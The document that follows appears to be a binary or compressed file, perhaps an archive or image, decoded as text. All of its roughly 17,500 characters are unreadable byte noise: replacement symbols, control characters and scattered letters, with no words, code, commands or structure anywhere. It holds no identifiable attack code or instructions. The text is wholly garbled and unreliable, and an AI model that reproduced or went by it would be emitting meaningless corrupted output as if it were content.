����ݸ������*��/�-*-��)�>;7HH3�.I A,w#/L"7��8A�6�:*5DklC&m�bk�Yo�2~ppPh;���{��T2I�j;�i��A�1�G�I�H���x����d?��-�y�]�-AΒ�vr�!+����,!/G���}H|EG�݄2��ٍ��:q����PB=c�#ߝ-a)]�l���z�7!ͷ���?���]��f�F���E=�0��5�q�{���Iύ����1��L����T y�"�X<�2��D��~$���#cuy�2>w�ٵ��Y2ӿgW6��0x,��`�I}0�K�7�5r�9Pw�S3~fh�k=�64q{`[#�G65sxkC�76usp{cWG77ww���h���h	�� h	݄��[ƶ���I��z����{(�������������Q�[U�*���0ٱe��G������y��1|��d�I�ľAl�I���B�B��zۉ<�������q0��.�l�����־:��R�q߸ϑL,�6,il��=A/�`�w!Q�a�l��F.@�^�AH�1������^\� �h-�!J8Ŵ,��c$;:�-2����!��j���"za���  
ҷ"lbk۝1�,4�n��dtb�.7�1�����:��C<n83��f��%�0�3c,)�^��r���"�1(��,2L�^;`̳��{��qPU���8D��J)��KE���x�����
Ć>pZa9�?�A@�Zr�2�DBg��'�3�%|Z��c[<"�`�E�wd�\:J��F�i��6���A��kCZ��!�?u�i¤�MHh���;���;��m^�_�R5�jbió��h�&�������AUc@q���<N2�i���d����?j�R�
�V�;>�R�P��v���V�RK�)K��a����hB}*��������l
�l5��>P�6�N7tK/zsex?򞵼��[��5��� R���D���<p@ǰi�M��cЗy�N7�Ҹ���ډ2��wx�2�$� ��+���@���l���b�������\2�/^�X�Z��v�`)h�ãւ�����$����)��oH��8�����\�0���ܔb,�������rKxL\ �,���$Ӫ� ����"��:�K�:nɛ�����_0!�G[ӑ�9S��ؔ��j@ ��Ki�AI�@� ������L�"��9���0�69�tZ���B�a��D�|ʡ�����D���2�T��k��~����z��.�>�E�b �w]|�������[�*�B�Z$�Y�:QuR�g�
H����T�%�Ǉ�-"J��Ʊ�̼���>�7�*�J����0[����+N�1M�`�+������ͨ����w�����{,͵'.�*Po%�N���d`؉�aH
�Z䐸TQ��|�ť����/�k��"���������m0@.���u��[B�<��ã�>�D����#�-���n���j̓�5G��.sNI޻�
-p<w��S�1Ţk���@�?9�U�>�+a�	��8:!� �$��0��v*	�\�D?�3f��Mi���ƒv\81��H�J��T�=&�e��I��F*Υ��v��� �/� ��S��|[(!���,�@:&~^��jy�@`1-�f<�W�L�����]fZ��Ŕ�֝�!����մJ1���H>U��鰕����. pCS��F��ӛ����;򔶾΂����������~'癤^=N�I
O�P�����Xaw'i�G�W=W}3.�cxI�g��,�_c;��kIé?@J�!f�kx!�0 GT�W_8�>:dt�z�5Rɮ%��<�Jc��Yn*zʚ�A�)"�xA��߽1)bј􎻪�$�pIf����������J��X"��s8-�=�Q	�� �s<�_2�k��Asz;�e"���C��o�Y���62Q>n��2��?[��0��B��(��3���S�N�0�᤿��'v�4�$�*,p�����)�w�|.8.�ֵ��I�eR��K�0���Hb�#ÎM�֏F��5��yR�lV �l�YL�r�&�ӿ���6���I�z���l""������J�+鬼��P�WWԤ<�_@��W�]�[P��}��k�΀y	���8����(��`�����]V���U����U�pB�JXI{�s��PM�3:�/.�M��wW��Uo�TL�U���� � ��T�M2Z2j4<�M�-?�k��R]�Qf��q�w�C�E\o�������$"��>+������ɜ;�2YA�/�M�I&�"�S0�����;�TQ���(�b���_k�׾RJTp�GH�J���K���W��l��?��:�?�,O���~��<��qN�ol���^���K�x/ _��X�~����	ˊ��Є䏬�漢����Չ_�h��⯜���k����Z����n�����	�I��.�m������@����h��i�:������t����������n	�92���U;���(��כ���~
��pYH�
�
�h�����}�U��K;�M d�� �KH����������ʛ����0H����f�B�p(�����:	���oȣ�j̐
���0 �`�������/�4 �PȪNmAP���\��X����Pp�P	���q���������L�������w�
 �������+,-./ !"
�)�#,�('8>?012���3�:�=HO@A-�DEFGX��IY]^N-K�PBVWh�i�M`abc�R�cyzdlM^p|!a��˭����&�����@8)˚f�I��9*� p P ȉ���*�����J�zK+������ D�T�Z@�ۉ�����a�Cι����.�����L��X���k⪸�/����#I �!��ݨ$���wƝx@�R-D^����54 
	)B�K�le���W��vRj��F�H�_�T�yUN��N$����}8�`|�E�����Z-���n�afP05�>�3�Q��?����ʨ+��52�8�\��jM��gv H���{�L���8�M�M/6uspQkWG7�vgi�S�q��ѩҽ�¨^S��Y������ ���j֩�Шj ����� j�"`˝�N�(�� ���0���~i����j��^ۈ�9i0�w��f�����
� V �-��l������1�A���ʑ�d���ꆊ����n�*1���(	f���|���&�(��:/���a-�"��޹��݉�x��͖0�v]퇞�iW�|Y��*%4~bc'��R�)����,^���J�n9x����:��ӂ(*�����+/�"Cb��`�#���o�V�n�W͒�9�潢	/ӧ��x�x�s��SfZ%��$�*�S��p��w�ݸ`&��PsO�d �M�A42@AxO���KE����*�BDX�cF:z4;L4�B1�4�C��ҍ@��;MگIA�łY0 D�0؂5�j�����}�_"�}����Y�ߴ>�\�)�� P��BQ%�;>��0�^��CM�O�;\�/Bh���T�?4hye�����md�87~5�j�&��o1Vk��ʳ/*C�:�ģz�H��4x�?������v�$�+>�5|O�M�}��Fr8:�W�Na-�wN�21�@K/#�Ca;g9��0��Wj'���t����,+]��l)�0o仍���3��g�@cV�b[�-c���Af����@����yd�IXhg���h(� ��h"�y�h�����*	�|Ձ��J#!�Ұ"h�j���������}H+�E�iSO�@0���μM���J�h��ꇝ�Dg���ԝ ܶ`	 �O�\L+��<ݛ�<ˌ]�̯������*�����b���~��������<� �,}`�γ��w�/В�|��
�N9)���1��c+�̝��9��jsj��\���"$���M����Y�,]�Ļ��������>K�����JG6����@�πY�;����Ϝ�	��� A���`dҦZĈ{�8HD�� ����į�ؽ�F�-�`�xQ<*����U/�
���%i�ͣr��9������|���������E��5i!3m�*,��G�NϘ},�����2��-��"܃�\ـ���we٪�X!�]�i���+�����R�_bN�a��	�$�I�M=$�����n'��$��PI�>8uo�rҿ�J�'zq��]2_B�~:E$�CQF�~;(�%���RZ~< �%��CR^2~=8%���SR�)Hڤ��C�Z�<M'�L֑�/@�&���\�������ވ:-x�:6?ZVt��-"b��ɼP�ߙ��^"c�������?B�4�P�M�>U~�?�v������"�5����Y�-qv�6��w�k ��xDm�鏹�N��y��d5vi4<"
Ϲ�qz��~����i���K>�^��j�b$�H";AR�\ҥ0âFl��]6*�޻�����0K���
��z>xL�1'U���o�M49؎J!\��68����l`O��9���tj�̨�en�Jz�lՔo��zB�VLI�;y�D(�:��� �oDE�ܼtb����Zh<�,ok*_�8���G΄Ҙ]�/7L����\Z�	.D����Y3��6�w��i���:�ҽ^ܒ�A;C$��X��g�P��f���mN=�7��3�e�Y��+��&�#��B��ލh�Fj�$AhWF�A��3ȝ/��|�S �}��>g�:��%�b���i5f��Zn�U.��-����{&y�k�<�O�d��ԑ����<Ͼ���k^}��Q�Fi`�̠0���O�2��g'�����$]�(�����/�`��T`�7p](���m�9D^"�� &��ن��zz�w���8|��:��m�2T���Q5�wD3V��yctg�~\wr&q=�y@��+]�jO��3���m=s��Rv�Qs��i*�1v�0S���/�y��5�ϖ�O�j;�~
�_ȱ^�G�4�;Y��v5�l���������7��<�p�T�`���t7�rx�kSo��I~�Y�� K�3�5]�ΑGɐ�~Վ���_���t_�M*����"�����oﮝ�	��򡠹�)
�
�\��z��	���~ow�T�Dߖ�پ��f	����	z��p�r���̂� �� ����
˟���M�A�������+�b�ū��%��Q��}��������Z��웳 ��ɼ���Q܈��o?�à��h�ذ�輂瀭������� �k��\�!�����;G��ؾ n>���;���eH��}��г�Nܨ�o�$�B~�}� � �4��H���y;�/�� �k�P��IԚ���yu��2��YL�Q����W>��n����wBI�`���<~�6o���O������дp`� �M~�p�j���&�� �󮰏[��O=>�m	�Q[�\����K< �;�c<�l �����W��ƙ�&����`�	�����{ �����1׋qzo��*�'������R=�%	۵��̡�0����͠Ô�������:��Ј�^k����%Y��!ȧ���~��Z�籾o���������ˍ>���̛�2������`�w�@��Q�l���:l�h�ԡ����l�_pt�Ć(Ъ����_�-p��	K��k�����a�a s� ��n�w��5Y	�� ��Gm�3q�a����{��Q��������5����z;�`�f��J��_����X^��)�^����j	�W+�1����jǗ���?(-��w̑� �?������S쯞���	�`�|��(�*�"*�n؛���0_
k*!�w�8鞞H��9`��n�����2*����0	:\��_*R>��ʙ*oݗ�O
����E^���%ެJa~Q��.�k�a�I�i�-ko���r~��"�����������*L-A
`a����+�� �P���	��9+��)R4���B7A��!��a�~I*^�� p���k�-I Zl��Q[q(W�)-��]��/���O]!�b��1�Jb���-�-	z��R�8B�@+3��b@�(���p�w%0��2�l"N��$�顂��ش� �̢�|�:�%DP�>*(��>z&��'(��G�$$��i!�B.����*3]&d�%dB.����'mr$'��A�9#*���L=T�����.,L�*aR��.�$^�'�S�S�5.0�O��
�$��������S'�Z8�� �s�M���[B������y9ң9��<X	%9h���B	�@��U �ԭ��#��ǟR;ឬS)�;b);	���,���R'.�9 8-���������j�/�,?hn��b8��_B14_�A**󂃢r' 29ْ
��Z�3t,����x`�'��R^J%/���+S?%)�O�:�R8�3��:i���:*@#2_�1Q0��T�?�35-�5��US�o��US�26�36�c6�36	���q���������L�������w�
 ������*+,-./ !
��"-��&<=>?0+�)1�9�5KLM.��ABCDE%9FYF��!89NRST;U�4�mno`aJXaefkh@ZZ����=��{���B��A�a�4�j�u�h!)�Ά������9��,� ��IHo���xv,�1�J� ��L�  ���A�A@�DɁAu�L�
)�.*���ōٌNoX�H��������IP����V6�J� dG&�w�E\�1P�:r�g�?�q� ��g+�֛	ܽ����a ��pX�ݸHH��#A����T0�)C"����p�`+7ھ�2�,�ބ-��d}��򌗦4�ykN����)�,[vҝT�P�}�yng�H���4�����rsw�J�7vt�c�ߧ|�t4���I��	� ,� �|�`h�p�M�ް�
�}(��`i[e�@��.Y��h�@�0������谀��l�����
��F}���Z�  �Njw��",��P0��^�,�P��l���(����	A,��m��v���$E-��0�#q����9��T(�� )_%]���^��\�ݠ�	�f��a.\���Ί�ΚR���Y.�?����b)$�l/"���!�+��*i��#�EL��=��_)D�bG�7�"b�����z��9�0l��0�� n�	Z�]��d���s�?��!!��"m,�3�,@��vfpb�s��/�6ٯH��w�i��L���B%L������4SĢ��Ӝ���0���@6B4nJ��KC�$աc��@���<4�"<���c{ -d�^X�{�x��W4U���$�\@���]��~M<�BFȄ8�����@�����+��Rӿzx���,�GջR�̫$6��-R@�-h�����_dnENr9j �QpVr}��ʦV�&-&<Nvi9/�|������Wn��%�־o2�ܺ�T�!��z�'P��6��5��HgH+��M�5EwmZ{�f�&8a'�ut>��⶿lwA�p*/���Q� -s�jP~�ȧ�U W���$0)O򫫑s�x7�������7S�*��kK��	6���
p���X� ���K��t.���Z����}|�J��'�9�Yy�<�e��=Ph�D������J2W��u�#��v �6���� �Q��@I�v�����1��>8j���ui���CX��,�鐼���yM	`k�^=�����ˀA�2��� `ו���>q�w�\�j�̔}8�>X,똱�8��(�̨�I���O��mr�р�.��,x,�`�C��
�)�k�����V*�p�+�w���-�B,-�7��ln�4������� �a�n����,���`�͇���p�]�n��!�����tZ��؞�K������@@�@�@�3��Y�ܙy�±�Rȓ�|+�\N��ڈ
+���B�˒�^����J�(|΢�!�{�Y&�.����*��H,��b��M�ﱽ)���/��!���wE٢Zh\���!�ŔhP�^9]����GB}%�#�o�_2R}&�E#�B_6r}'�$��PJ�~8 �$�CP'D����M	�?A�+���ю�};��%���RG�}���$���9��Z�Cȝ���Qd�+�i�Q��T^��IB�=M�Ӫ�3)���ۢ�Yٳ��)������D����#��~^�K�H��2D0e�̝��H�85b�bj= c�3Il��@�q76=����?��`����i���)��w���t���A�?��0I�i��E���O��,��Λ�`�0�{o���W[4P
ꉹ}��������N��CM��l�DT@p/�ֺ�񄜫���9�����}~7�'��ޖ_�ƶn���(T���>�mWj��i}z�V�+�:�&+��f^�FPM�A҈��+����C��
��{-s���*E��|��$�T��ؼ{�.�IG�i�-|q��%%�'Z�|�Ṝ�j/&K�����\;Wwe��V���:欱co�S��6�������-�Ka�k��l�P5H9��W���\*���T���'9��iM���_��Z[R�ۙU1��AA����PD������gA�f�-ca�_!�M��w
S�B��(���7�&��mՂp�(�6!~�Y<�{H�v��:3����J�3��:�ȸ�<��{dL��!ﭪB�(W`o����*��f��SZ�TǱüb��{��.�)m>s�2����/��;?9�zw��8�Q�<�#-?��n�/�l6�A}SkԷ_���T��s�Z��������jc=��N�fHp n�ZD[%okE=�F�r��6x��u�����K�
ӷ���791oԜ)�(nsF���Ph3n�Qq��-���i$����nѴ�C����_uX0}wě�0�@p�t���
6�w����<ź-�Ү�́s��u��N�쇰�T��W������0���� �J/	>��8�ц ������K�=��V.�a��[l�n�w���K	�
���S��쉙���[��~_껰�폘zM�`�� �Wo��s�;H��o�{������o������ݠ��N�x	�-s���J�,_���9�ۉ��K����J�(�T*�:����ߠ�v���� �܌
�K�
�����x��ز?���� ����I���.���^���M�������(ڟ>���<���,��	�B�W����������
����,����Ao�N�!����wц��D���5\��Z �վR+�a9�A��Xi�D�Ԇ���������u}���z`�5�m-�wm�?��l^ƹй����
:�l�Y0��/��l�ܮ^�f���j����c���0̕��'9�}<��ᑬ!�l�	<֭������å�� �����ވ!� =(�D������a����(
���ȿ�`L�0�b�KJ�9Hށ��
�`�f����:쬶�(��꾵�����
q���w�V(�c��!��߀�a�������ۡ���c�:��X>	}�� 1��M�s^��@�)�W(�V��*�灚.�X��ԑL��L	?�Hq�km�Q�i����Q����J1���Q��1�Ejҩ����Dz�v<������<����c!֙: ����>�j�Y@����A����\N���(V� ���>�+���A	��v��n�����F��o�S���~�SlKp��|Р)1�d��>�b�	w9OH�U:�/)���n���?�j�%�H�a�x�R����v����h���`���!qq�Mϟ�q�蒹�F��t����!?(�Q(-<��ނ3/�U ��r���)5�������,�~-��璁���(Zʠ� /9�����3������� �?����B��!T�2������*�` ��^/v��5��	��E���q׬s��2�b�"�\b�<\��!�YZ6�w(�Q(�
9�}O8r?����s�Ǘ~�ȑ���#} �3"'��-Y%:�2"!^&���l�����U��c����%�8�	"�?�r�	�&�a'O�U�������4�*Q�熃�����a�5�䐓��ѕJ,\��;����\Z����,���&��-�0,&y�b/�����:���T �q#h|,D���Z��&M,er=7���S����S'�3�=�/����C��L(��b��[׎)8�`͏�#��+<&�-�s�Q?�ʒ�:���m�Г��}1��R*=�9� �,F!�3#�c������q�������&�K�(�����w�
 ����),��*!"#$%&'89%.:���?67HIJKL��5M�23��EZC\]^_P��TUVWh��@�hno�O*��@�Qxyz{K-~pps�e)��0s�'(���F�dΪ����u �
�	�-�\~��:
x�1�7�b�"ԁ�A���z�*HÐ�ȦrYٖ�� ,?�C+�q@@܌P�"����Zs��,϶���Ȉ�Q;�["�C>%S?�wkf�
hIY-��yh̓�"GpfD�������S�^:�����3�y:�D@O\�ޱ��+Q/�L'��*�m_8��N�8<"�������*șp����Q@���ևH�l�l��,�*�奶���*�:'�844qPEm��"�*7d�1���6b�|7�S,��l{��p���%�� ��U�����^xY
�ϔk� iD��(�Z��@%p(���X��"@j�NPj�&0��HY�6���� ��
�xIZ�w�,����H�m���m��m�+���"�H*t�lm�`����鮊��k �1X��;��.�`(.�W��I�`*�2�(!(�!���pO~�o�� ���XI�i�j0@��pZ"���
3�2Z,<��!��ڠ-!/��H������!�-��8^�#�=΃S%l¤��ЉK�zd 6�i,:Q� �B�#f�\��%�n�/k�:�02�/A��ƽ�x��;�I�����$xJ����,$$���e�z�w��
s#9��*9J`x�N>
Y��z��$l���OT�M�g��j�F�D�����{ �?*-#yJ:AC8@d�Ҽ�ZyX�HI;��J�$ص�?����>QdR�w:<��O5�\P ]�.9�7������~��I64�T�[egY�v�jW�Ṟ�ۈ'铣8�ҏ��Z'��[�,�b��� U4�:�����G=�Ų��F��^�I]���W>:�0DϢ�b�D�\w0&c�� �[� ��3wd��A�?D q���C�6&��L؉��l7�Y�7.-8C�8�I'g	D�l#�gz�<�8'�@���n���I�rC�v�h�wE�d�)���j��̎T��� ��Ő�s��I[��Œ\������P��%�ې$���ɡs�r
���̸���[{�fXb�ꃕ|K<m�	�h�P��6g���+�_�[ID
�̗& �d�*��4U'^�N� �ÌN��	?��g |�GTP���
�t� <� ��E���_�#D��w J���N�lf����<N���Ⱥ��,LpP�j������V����T��H���D�� U��Q@�N��'$ݤ�	O��,�T�=��vi]Pn1�����9
=�m�s���&j�(M�?&�;�1D/�{�"~�Ɨ�D�١�l����� ʛRކ*��`ʯB�l�{�+l���0�5`��pX�'�j=���Bѝ2����}��
a].[ˈ��( �l�/�5a�E��J�K��Aп�	��V����R��v��w���x�����U"�����9Eӭ�aO2��Ƃ+��AہIZ�[9�K
y]�ި$[�#�O2�&�����.���H��)�,B��3"��b��׻p���On��SBٛ�8��ʁ�R���̝� \!�%k�ᣄr���ޙ7k�s�H6����й��G�8A>� "�ꃁ`z�-����yQV��0W�L�wBK*�>6�I��6ޝ\ݑ�2���=:2��`*[vr7w���f__�x�H�v�-F�=|zn5�dw��������&�惒���)�P�̭r��1q(᭹�f�������Ȋ�)���)��048��m<#�a��M���G�k&�К�.cIo�|H׭��ki�N:��e��i��S�_}�fT ���b�8�ģ�����O� ���9�F�3��h�#B�a�勺fF�ֹ��U��\��1�.�%�g�"�;ҍ�i��JG)���U�7&*�:����ªG8����W�3�G*��}���c/x�9w��*�p�� ��Ɋ���V����Ś֮}9sZ{��)�&�	���Yk�s��8�����[vJ����aLa2��%�!��Fe�i����ܘm~i{Z~��O��ϊ_xu�����KT�%�J�I�cl`�4��_e56�O喻�����A�z�S9���=��@c*ҝn61��&{��\o�����ߝBX_�+���h&�uc�3�V[��ud�M|�vN�(>�����b���gf�G3V�K��RU���L��pwJ���0C���M�u��E���/��xG�B��ͣJ��1n�������@�LJ��r^3��/W�63�7v~0�N�~v�0L|3�8tm��tj�վ��C_G*2\�NnW%4Q�ub/2K%Í�H]�(Ʉ� H��؞`qsI%5e%Gv~ˊ;Y���
9hIt�q��=��swwx�m�(�lo�Ṏz��`�(?���	�Б���/�َ#K���;	�p�b?���
dϑ�@���H�!˨�@�����H�u�
��w���0
��櫸��;?�[� ������s��S��p�������8�@��Z���0{����)��p�M|Cm���؍�0�=�� �G������]׮���nH߉�p���칞���*Ӓ�\�~��¾�z�h�ú<r�:��u|�f�r��n\�L|�`	�z�Z� ݼ�h�  ��$���(�����6|�����������i{9�.:]�᨟��M=	��w��-
i�4�����l�d	�@p���{��.PQ�����H������k�]P��^� /ɔ������	��x�ڇf�S�ʨ��y����J������&=�
x�+�=�`
����^6� ����
�p��}���j@��������jz�g �p�v��s��A�W~����*���t��� �c��捐�X
���lH��_y������ӑ����x��Ѧo���w
�
�ƛ(�.��0��`���͑�oYK`��+�f��!��t�����U���AN�Û����6�q{ ��0����O��P�� a��8��z�H��8!X���6��k��a�i��� �jOj��p�k��p��Z���'��������}.���g���jq�l���o��.�4Ak ��X�o@!_�@ ��l/sQ����ҳb���hQw�T
���y^�.n�2fj(y�� ��+j�j�)�*܊q����o��e������< `@B�*�P�b�ߑei�Ij�/�+2�Ӌ�-2y+�,�=�z�������J�;m����� ��)�-��2�4���]Kɒ�����" ��*��.*� \�*�[�T��&��#B�����������^/9с��(@��-��T�'[���-�+�0��h-�iѕ *��.��*_�"-�"%i*�w��b�8+�R���?��$�B?9�f
��R�5��H�� -����J����r�������1�|	�R4���рR�9T�"��9W��j2"�:�*+�b�'+�"͐P.�g�,H���Lۆ�r��m#�כ�*�݈S�ܲn���p��ZR�|��~�6p��ģ.j�9909�Y97���3���K(d�#xR:�_��y��P�;r�����b��k�3�q���8創�˻��H?Y˷ay�w=�s�ݣ �&i""�S"��R�:W�����[��'���/��}�P=&-��"������s	G1��m�0��0��!���(0�C0T�=ùc�P-1���X�~	�:Z1��>�'ﳉ�!�ȣ��¾Ӂ��-4�ڟ>fh��?�3��Ҟ�� �2іP���߷.c09AC9C�i~�f�p������n1��#$n\�y⹟$�B;�;4ḟR�.[�<�#?bN3q˖��I�K�4w�=�xw�x!=D�1�����;�;�fPKл��D���6�$2[M2�R������J�dݝ���`�����K��9/4)X+���&�-18HvA��/(��D]I���ZN�]Nނ-�Jf��
��9S?M��<��E�N�H7��I���*K|���#{�O��O�R&ᄢ������&�@n�M�S���J����h��֔A���	����=�$A
�&����)Կ]�:�Ta���!O#��}�_ѻ��w5�|�.Iq��v�$���� ��4�Sr7-X��>ɻ�=Z���[1P��(�L{�Rq�k�>8��2��ӻ�l�ɒC��-��_]L��R7ڀG�ۊ�G���4��D6���_G9"�̴z�Y#�Oh��.�:�c��l9@�W���$�-؆�$����*ٳ=
���<�!3��Ak?��D5JZf ���ٴ�3��EHnD��>���#� h��UH�X-F�m�^��2������_mO���&8D�1(]�w��Q��E�/�y�[��W
�Ȼ;���NO�o�;��E�n3�Ֆ�D�y�E]A�ĲJ�PR�[d%��x�[t�?�Q9k/S�F]�Y�TX��/�TB�8_�?XZ�ly�S�R]Z)�I�qP�U�rRX��P9�'y��x�@f�@�XTF��T��hAcK���S��7�Q�Q�k�u���P>���TE،�f��?8R�k�Q�S]�IR-,c�xj�eHv����8���ˠ��2| ���yh��w�#���!W'��㝾MZA��|����j��Lh�ħV��kL֭�������ix��;{���fE�f?��Ӱ�g������/�kj�|lئ�&����_mS+j*k��j5�͖n$ռ[>B4���A;o+�zZl�!���$�'I����f�mp0a��f�3�`¾W(���`�Q��B��v���,A��VU��Ln�o��$���5��l[nR@JoW��2����b�dqd����8*JkxI9͏w�+6�W�2.H>.���flf�Ic5��"����bv�V
�jzeEme��W�fi��b�ǔ]����;뀆�]�����ah�6X�9;?jn����ʀZf��6+�gA�>�/a�����n>�jVjZ$�e��E ��UX��_�.]>�s�6,ކ�xh䨧��*�ϼEh[��G5z
�,�b�(ң~4��-��,���bLY�e5���~�7/�v����|���7���'�^;|��4l����I��|E��u�^h�w�w�W�gD��}��$le��\xJx!p�{�y4���k�l)��v1곀 �)R]D��� �*��L�R�B��eH6s&ic!g07�T*p �zk�
*'��g|2�es��
'Ӷ�'ץ9�-z�u:���[G�꾎�h�ʾ�
oH�84\�M�תt�Ow�)7t��r-��?���v���

������ ������
�!"!,��
�#8#9"�-<
���7&��ABCDEwFGXYZ[\\�?P.��9P�S� �18o( �����le">!��{|W��/���aj�h���u!Z#P-�W�<���=�����>��ٴaH�ˡ��@��qȕܜ�k�,��_��%<�����.������/�ą����`���K�l�C�́ɵc�Ɂ-�{~o��(��u�}����Q�����v����!��Ł���p��4ܣ23��?����x�$a[�	���#Z$%�I�Uj���6z��)���#r��mPR������nNp��l�:��l�K5�.L"N�� �ؤJ�w,�M65sxkC��b8z{׺n�s*o;��S�.�n؛��O��}�W���zE�.ZL�D�������	����
4d_е�=_�{� �N�kgY��O������<�+��
j�*��G"<�G���+���Ѭ�z�l���G�p�|�lm�,}���"�)w����q���������J���򈈏w�
 ���������,-./ !"���# +&':?0123"��4���HNO@:��DEFGX���Y^Y<"J�AWhi�'mno`a=ad`V#Sgj|���qpsrq�N���y[��\ ���+)K��N��9*Mₙ�Z&�1�����bό������ٹz���[�����]���ƶ�R�\��C̰��
Y�.���r9��9�ϟu����	 �­�H����-z���&iw�,�M������)5s縷6"Bxٌ0-Z��t��i�蜣}CpXS�ꋫ��H�*D��wD�mʵ�/��&����"|ն�Ɠ�5���_@�3��U �/tO
��J���52��zh�
K4n�l�g������*w�HLs~gkC��v�}LG�t�v�`{�y��j���>��R�� ��Ԍ�r%�i��Y�w���콠�������2�χ1�*j�b%�U��:�SQ��L``kȪ_����꛴��w���O�rO�|x����I���l�� ��&�*
q��!aj�~����Z�n��Ȓ��:�}q���NAA�Z� �(�*�b���ԑ�̰Z۠��i/��b *r/)�*`���r�+�a�q,�
���҂�*�)iE1�׋2b�O"�c;X� �=��-(D8Lr�d�0�K��� <`� <1�Ż�H��4|F�g��r�8�11�"o&S"k�Z&��$xJ��$8��� '#lw>^rS�H>�Jy#R��Z��:N�3Ӭ�;"��H�K�9�3@:�#�i!�2��Ci˭��~Z:��y;�~�{Fo�@c"�Y/��=8�^|['�_E�� ��e�0K=�����X̛4�R�1�c?�Rח
��{�'��"����U���1i�#�<��M�Oq�Uݻz�m6��j3�fo����)����'E�G.�( ��uz)K������c�UEPe8��I��Mmm�ƀ{}euh�6wb�G~�z`��X�ʺ�A i'������`��{=s�~�i"e�����K݂fUA��a*�|���Uz���π�u&��K���,s9"��d��@J�2���)�ٍ�&�e�̛X_�ؙ�q�|#��gԐdކKz6����{hLd<7i�J
��j0�K3�پ���r�9��9#Xq���ز��d|,���zW���˓�x�*9H3��5,��+�� �����2k(�_M>ŝ������ Dw�\��wp���ڟF����` ����-���i�\����Y��-�ŏ���g�м(I�@�u8��h�D?éY��t�(��D�@]䆡���w� �i�S���>� �x.��!ວ��?��"
h�������7�Կ� IͰ��Ol̉4D՜��hː����e�̫F�:Hwxq �F�,ML��\��|⯽ᶃM�*0f�r���O���䮿�]L���Y]m�(cr�3����6w��Ƈ��f���{��ORH%������:2���%���^� |%��@��,*�bF���]4���k���A��Ε���x�K��%e���8����5$���RZ~< �%��CR^2~=8%���SRR~>0E%��CSVr~?H�&���yѨ��m�pZ� �
g�?���I�x�����p.�.�~E�Q�f��)�n�������Tڈ!�r��l�i���zk1�p�X��'�g�BSV�.�������W�P��Dw^f�����ߩ����E�l2�fM	�kV
3ۂk���2�Ǥ'����t1�8���!�DC:�q���vy3,>��y�&i�AYa/�s��'R��L���O��z�V h}nڛ��y��4���̹�~,;=^��݀��4륗*`zmlq�.�/�ǧ���z2p7 z��m>n;F�m��D���X��9)��T�2E�;�;���IC]�:�<�a���[�λTt�b鰒C�;�	��C��r�%��y3����f���wm���ZYk�-!��fϰI>TE�ub��rP����C��:C*�Zu"�jQ��f��Bl���Q5@>���z��_;{c���fѯ�Fn�[,E�[��5�=4��X8T�� 06�r�λE .�0;�o�:��"J�]Մ������A�R	hjY!\����������K&i������p�M�OuK4�0+��6I-��'�
�ꭁ�ӷW�@OzuZ�a{`·����cʤ�	Uրz@�i�E����n���)�!��h*�w�?}E�'hE��/ϊj����08:V�W�Wю�}rϹ��3=N�� td�ӴkcpO��be=q�5��gҿ�����pG����<���O&�)s�h�!E�/�FwT���GDo�y�>�w�Z���Mg`x��M_φr����u^b�g<��Fu�Yص�����@w����ʬ�������&��ς){�������"j�:�����(M�ly�dM	���o���,��YM�Pۆԏ
���o����� �?��w����B������
�/�A��5��i���[�ʜ�K?�O�&8c����]�Ey��/�Խ
��T̂� ��|Ƈ�
�8��>�/o�Q����9�c��.薫|ۊa���қ�f*���L��.�k
�� �WτOm�fܪٰ"i�������4< 
(��]�tJ&h�}:�{���ĮO�D����ְ� �т^��5��Þ�*0��P�4��m�/@���]��; �FY�m��B�}[Ƃ>�i�Kp�]Lw�@�P�I�>�h��#��=@� ��`-�1з@�^ i�� �������>�C�:�����/��|�50�t��N�1��<�4��N�4�Ѽ< ���/�7����?����=?�-�z/���Ȍ!��ծ0��˄��/�-IO���ȸ8������y�Yi��1�$޾U��%����V����k�2���h�ǁ����0;�Ǵ��oEp��Q١��q����EMФQߖ�Q���w��p0��MK�̳��	�q���f�7�ı�����������'j���^�1�/������=��@��,���@]RP�B9[���E}��;��Q��K+�n�� �I��Y��A��Jy���	\���.� �����'ڌ*�*��)�PA���D���
l����B�p�]��Ⱦ�� �d]���x��pl���
��^�`!��5,��
8t�����+���p�w+��o����޷��+zp�Ŋ��Q+:�X�z)*٬	_�в��!��:K�S����J���� *���
P�D,j0�|��B�*�-���g-�w�ݼ�.��ՠ9�=�xp��2�5��}��冸�e
�Ñ,��}�q�1�(�2�+��9�ˑ⽁�	�"Sʁa��HA�w�]��R�r��4��8� �`�$�p$B�v�@*-A"��.��l��*���!���\�Tw�������+��Fr$���Ř��+*��5��m�%���������աYК[�� �����.�Th{.�#�-%)��q�"�qR�9t"
-���ŝ&GQ*/�$���>���m�Y�9���s�'�3��������7�:�Bݙ_,�o��^!�R~�M�ޥ��wa�e���m���)�b������u����Ɂ���v��gĮ#�6�!�--� �+&u-\�>���s��9&�����E�@��qU"=��#�(�>�챨��2�=�-�%�(w^��1 ���n?��c����W�8gH+/x�b"���{��S��==���ӳ+��8c�*nx1S�/�0
b��f�?7(�.�{O32/�я�5,XO����$u��꒧@���f3�d�0H�q6�<|*5-h�y19�8ps�(�3P4Ss)���27�HN��y����q�����������������w�
�����((��� ./  ���%&'89:;<=>?01234567H:-!LM�IABCDEFGX;KN\/YPQRSTU8[]i�Vmno`a&�jelbxyz{4heL@|rstz�Nr������!0��@8�!ʱ��� ����i	O��~��)lѹ�<��-O���ըQ�	&���P�����v2�z�����e!�
�3���=�]#��*�L�^�ʟ���\���ʮ(V���ބ��w	�l�a�a��(>'�ߘML�C�^����v�>g�ʨw�c?�l���]=� ��5
p��)h%���P���Җ\��dL:VZ�T�N+��<;nѳ���F4�h9��ɵ�
�4�-D;|(�T1��muV��(w�!����e]���`��zo�,w����ܿU�0U�T�M�(�/p�L�=����'D��H���C5�@��̕��H����?���j�LP��x-�i��
O����I�ۢ��`�e��w�Q)���/ ^.������1�U�EJ�������۬��+,рL�o�ʱ@�z����ȭ��^��!�1-��������z���~�.����{n���I���B/���
H�^=�W�%����*�� �ѫ�Ǖ���J�n
��[�&4�b�rh��F��,0���'a��.��{ծ�%��*.|BW���*a��BW��lr1��:��V��a�a��>/2j��ʍ�K�?����yw	�y��:������\�,KBc��©1
